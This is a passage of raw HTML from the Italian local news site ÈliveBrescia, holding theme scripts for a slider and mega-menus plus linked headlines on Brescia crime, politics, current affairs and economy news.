{var $eliveslider250294539 = jQuery( ".elive-slider-250294539" );$eliveslider250294539.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider250294539.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider250294539.on("mouseover", function() {$eliveslider250294539.unslider("stop");}).on("mouseout", function() {$eliveslider250294539.unslider("start");});});</script>
</div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.elivebrescia.tv/">
		<img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-128"><a href="#">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "22434";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4487";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/fuori-strada-con-la-moto-63enne-muore-a-desenzano/"  rel="bookmark" class="td-image-wrap " title="Fuori strada con la moto, 63enne muore a Desenzano" ><img class="entry-thumb" src="" alt="" title="Fuori strada con la moto, 63enne muore a Desenzano" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2018/04/eliambulanza-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/fuori-strada-con-la-moto-63enne-muore-a-desenzano/"  rel="bookmark" title="Fuori strada con la moto, 63enne muore a Desenzano">Fuori strada con la moto, 63enne muore a Desenzano</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/forza-la-porta-e-tenta-il-furto-allo-sportland-arrestato-28enne/"  rel="bookmark" class="td-image-wrap " title="Forza la porta e tenta il furto allo Sportland: arrestato 28enne" ><img class="entry-thumb" src="" alt="" title="Forza la porta e tenta il furto allo Sportland: arrestato 28enne" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Forza-la-porta-e-tenta-il-furto-allo-Sportland-arrestato-28enne-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/forza-la-porta-e-tenta-il-furto-allo-sportland-arrestato-28enne/"  rel="bookmark" title="Forza la porta e tenta il furto allo Sportland: arrestato 28enne">Forza la porta e tenta il furto allo Sportland: arrestato 28enne</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/piantagione-di-marijuana-sui-monti-di-serle-arrestato-un-75enne/"  rel="bookmark" class="td-image-wrap " title="Piantagione di marijuana sui monti di Serle. Arrestato un 75enne" ><img class="entry-thumb" src="" alt="" title="Piantagione di marijuana sui monti di Serle. Arrestato un 75enne" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Piantagione-di-marijuana-sui-monti-di-Serle.-Arrestato-un-75enne-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/piantagione-di-marijuana-sui-monti-di-serle-arrestato-un-75enne/"  rel="bookmark" title="Piantagione di marijuana sui monti di Serle. Arrestato un 75enne">Piantagione di marijuana sui monti di Serle. Arrestato un 75enne</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/arrestato-per-spaccio-il-questore-revoca-il-permesso-di-soggiorno/"  rel="bookmark" class="td-image-wrap " title="Arrestato per spaccio, il Questore revoca il permesso di soggiorno" ><img class="entry-thumb" src="" alt="" title="Arrestato per spaccio, il Questore revoca il permesso di soggiorno" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Arrestato-per-spaccio-il-Questore-revoca-il-permesso-di-soggiorno-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/arrestato-per-spaccio-il-questore-revoca-il-permesso-di-soggiorno/"  rel="bookmark" title="Arrestato per spaccio, il Questore revoca il permesso di soggiorno">Arrestato per spaccio, il Questore revoca il permesso di soggiorno</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/si-finge-agente-e-ruba-gioielli-per-20mila-euro-arrestato-39enne/"  rel="bookmark" class="td-image-wrap " title="Si finge agente e ruba gioielli per 20mila euro: arrestato 39enne" ><img class="entry-thumb" src="" alt="" title="Si finge agente e ruba gioielli per 20mila euro: arrestato 39enne" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Si-finge-agente-e-ruba-gioielli-per-20mila-euro-arrestato-39enne-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/si-finge-agente-e-ruba-gioielli-per-20mila-euro-arrestato-39enne/"  rel="bookmark" title="Si finge agente e ruba gioielli per 20mila euro: arrestato 39enne">Si finge agente e ruba gioielli per 20mila euro: arrestato 39enne</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.elivebrescia.tv/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="177" href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="26" href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-129"><a href="#">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2321";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "465";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/piano-aria-approvati-gli-indirizzi-il-pd-vota-contro-inadeguato-e-incoerente/"  rel="bookmark" class="td-image-wrap " title="Piano aria, approvati gli indirizzi. Il Pd vota contro: &#8220;Inadeguato e incoerente&#8221;" ><img class="entry-thumb" src="" alt="" title="Piano aria, approvati gli indirizzi. Il Pd vota contro: &#8220;Inadeguato e incoerente&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Piano-aria-approvati-gli-indirizzi.-Il-Pd-vota-contro-Inadeguato-e-incoerente-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/piano-aria-approvati-gli-indirizzi-il-pd-vota-contro-inadeguato-e-incoerente/"  rel="bookmark" title="Piano aria, approvati gli indirizzi. Il Pd vota contro: &#8220;Inadeguato e incoerente&#8221;">Piano aria, approvati gli indirizzi. Il Pd vota contro: &#8220;Inadeguato e incoerente&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/caserma-randaccio-si-alla-riqualificazione-ma-ce-il-nodo-parcheggi/"  rel="bookmark" class="td-image-wrap " title="Caserma Randaccio: sì alla riqualificazione, ma c&#8217;è il nodo parcheggi" ><img class="entry-thumb" src="" alt="" title="Caserma Randaccio: sì alla riqualificazione, ma c&#8217;è il nodo parcheggi" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Caserma-Randaccio-si-alla-riqualificazione-ma-ce-il-nodo-parcheggi-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/caserma-randaccio-si-alla-riqualificazione-ma-ce-il-nodo-parcheggi/"  rel="bookmark" title="Caserma Randaccio: sì alla riqualificazione, ma c&#8217;è il nodo parcheggi">Caserma Randaccio: sì alla riqualificazione, ma c&#8217;è il nodo parcheggi</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/da-xr-un-foglio-di-via-provocatorio-al-questore-sartori/"  rel="bookmark" class="td-image-wrap " title="Da XR un &#8220;foglio di via&#8221; provocatorio al questore Sartori" ><img class="entry-thumb" src="" alt="" title="Da XR un &#8220;foglio di via&#8221; provocatorio al questore Sartori" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/foglio-di-via-al-questore-extinction-rebellion-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/da-xr-un-foglio-di-via-provocatorio-al-questore-sartori/"  rel="bookmark" title="Da XR un &#8220;foglio di via&#8221; provocatorio al questore Sartori">Da XR un &#8220;foglio di via&#8221; provocatorio al questore Sartori</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/silvia-salis-sicurezza-cavallo-di-battaglia-della-destra-solo-a-parole/"  rel="bookmark" class="td-image-wrap " title="Silvia Salis: “Sicurezza? Cavallo di battaglia della destra solo a parole&#8221;" ><img class="entry-thumb" src="" alt="" title="Silvia Salis: “Sicurezza? Cavallo di battaglia della destra solo a parole&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/IMG_1914-180x135.jpeg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/silvia-salis-sicurezza-cavallo-di-battaglia-della-destra-solo-a-parole/"  rel="bookmark" title="Silvia Salis: “Sicurezza? Cavallo di battaglia della destra solo a parole&#8221;">Silvia Salis: “Sicurezza? Cavallo di battaglia della destra solo a parole&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/parco-agrivoltaico-a-fornaci-pd-manca-una-legge-regionale/"  rel="bookmark" class="td-image-wrap " title="Parco agrivoltaico a Fornaci? Pd, &#8220;manca una legge regionale&#8221;" ><img class="entry-thumb" src="" alt="" title="Parco agrivoltaico a Fornaci? Pd, &#8220;manca una legge regionale&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Parco-agrivoltaico-a-Fornaci-Pd-manca-una-legge-regionale-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/parco-agrivoltaico-a-fornaci-pd-manca-una-legge-regionale/"  rel="bookmark" title="Parco agrivoltaico a Fornaci? Pd, &#8220;manca una legge regionale&#8221;">Parco agrivoltaico a Fornaci? Pd, &#8220;manca una legge regionale&#8221;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://www.elivebrescia.tv/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="7" href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="8" href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"178","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "10574";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2115";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/studio-triennale-sul-garda-per-tutelare-la-fauna-ittica-e-la-pesca/"  rel="bookmark" class="td-image-wrap " title="Studio triennale sul Garda per tutelare la fauna ittica e la pesca" ><img class="entry-thumb" src="" alt="" title="Studio triennale sul Garda per tutelare la fauna ittica e la pesca" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Studio-triennale-sul-Garda-per-tutelare-la-fauna-ittica-e-la-pesca-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/studio-triennale-sul-garda-per-tutelare-la-fauna-ittica-e-la-pesca/"  rel="bookmark" title="Studio triennale sul Garda per tutelare la fauna ittica e la pesca">Studio triennale sul Garda per tutelare la fauna ittica e la pesca</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/piano-aria-approvati-gli-indirizzi-il-pd-vota-contro-inadeguato-e-incoerente/"  rel="bookmark" class="td-image-wrap " title="Piano aria, approvati gli indirizzi. Il Pd vota contro: &#8220;Inadeguato e incoerente&#8221;" ><img class="entry-thumb" src="" alt="" title="Piano aria, approvati gli indirizzi. Il Pd vota contro: &#8220;Inadeguato e incoerente&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Piano-aria-approvati-gli-indirizzi.-Il-Pd-vota-contro-Inadeguato-e-incoerente-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/piano-aria-approvati-gli-indirizzi-il-pd-vota-contro-inadeguato-e-incoerente/"  rel="bookmark" title="Piano aria, approvati gli indirizzi. Il Pd vota contro: &#8220;Inadeguato e incoerente&#8221;">Piano aria, approvati gli indirizzi. Il Pd vota contro: &#8220;Inadeguato e incoerente&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/stasera-su-elive-lincontro-di-centopiazze-con-silvia-salis/"  rel="bookmark" class="td-image-wrap " title="Stasera su Èlive l&#8217;incontro di Centopiazze con Silvia Salis" ><img class="entry-thumb" src="" alt="" title="Stasera su Èlive l&#8217;incontro di Centopiazze con Silvia Salis" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/IMG_1914-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/stasera-su-elive-lincontro-di-centopiazze-con-silvia-salis/"  rel="bookmark" title="Stasera su Èlive l&#8217;incontro di Centopiazze con Silvia Salis">Stasera su Èlive l&#8217;incontro di Centopiazze con Silvia Salis</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/un-treno-della-metro-porta-il-festival-della-pace-in-tutta-la-citta/"  rel="bookmark" class="td-image-wrap " title="Un treno della metro porta il Festival della Pace in tutta la città" ><img class="entry-thumb" src="" alt="" title="Un treno della metro porta il Festival della Pace in tutta la città" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Un-treno-della-metro-porta-il-Festival-della-Pace-in-tutta-la-citta-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/un-treno-della-metro-porta-il-festival-della-pace-in-tutta-la-citta/"  rel="bookmark" title="Un treno della metro porta il Festival della Pace in tutta la città">Un treno della metro porta il Festival della Pace in tutta la città</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/tornano-i-test-rapidi-per-la-giornata-mondiale-contro-laids/"  rel="bookmark" class="td-image-wrap " title="Tornano i test rapidi per la Giornata mondiale contro l’Aids" ><img class="entry-thumb" src="" alt="" title="Tornano i test rapidi per la Giornata mondiale contro l’Aids" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Tornano-i-test-rapidi-per-la-Giornata-mondiale-contro-lAids-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/tornano-i-test-rapidi-per-la-giornata-mondiale-contro-laids/"  rel="bookmark" title="Tornano i test rapidi per la Giornata mondiale contro l’Aids">Tornano i test rapidi per la Giornata mondiale contro l’Aids</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.elivebrescia.tv/attualita/">Tutti</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="15805" href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "924";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "185";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/a2a-data-center-europa-e-3-miliardi-di-investimenti-per-brescia/"  rel="bookmark" class="td-image-wrap " title="A2A: data center, Europa e 3 miliardi di investimenti per Brescia" ><img class="entry-thumb" src="" alt="" title="A2A: data center, Europa e 3 miliardi di investimenti per Brescia" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/A2A-data-center-Europa-e-3-miliardi-di-investimenti-per-Brescia-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/a2a-data-center-europa-e-3-miliardi-di-investimenti-per-brescia/"  rel="bookmark" title="A2A: data center, Europa e 3 miliardi di investimenti per Brescia">A2A: data center, Europa e 3 miliardi di investimenti per Brescia</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/transizione-4-0-fondi-esauriti-streparava-altra-doccia-fredda/"  rel="bookmark" class="td-image-wrap " title="Transizione 4.0, fondi esauriti. Streparava: &#8220;Altra doccia fredda&#8221;" ><img class="entry-thumb" src="" alt="" title="Transizione 4.0, fondi esauriti. Streparava: &#8220;Altra doccia fredda&#8221;" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/paolo-streparava-confindustria-brescia-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/transizione-4-0-fondi-esauriti-streparava-altra-doccia-fredda/"  rel="bookmark" title="Transizione 4.0, fondi esauriti. Streparava: &#8220;Altra doccia fredda&#8221;">Transizione 4.0, fondi esauriti. Streparava: &#8220;Altra doccia fredda&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/agricoltura-bresciana-annata-in-crescita-tra-criticita-e-prospettive/"  rel="bookmark" class="td-image-wrap " title="Agricoltura bresciana, annata in crescita tra criticità e prospettive" ><img class="entry-thumb" src="" alt="" title="Agricoltura bresciana, annata in crescita tra criticità e prospettive" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/11/Agricoltura-bresciana-annata-in-crescita-tra-criticita-e-prospettive-180x135.jpg"  width="180" height="135" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/agricoltura-bresciana-annata-in-crescita-tra-criticita-e-prospettive/"  rel="bookmark" title="Agricoltura bresciana, annata in crescita tra criticità e prospettive">Agricoltura bresciana, annata in crescita tra criticità e prospettive</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
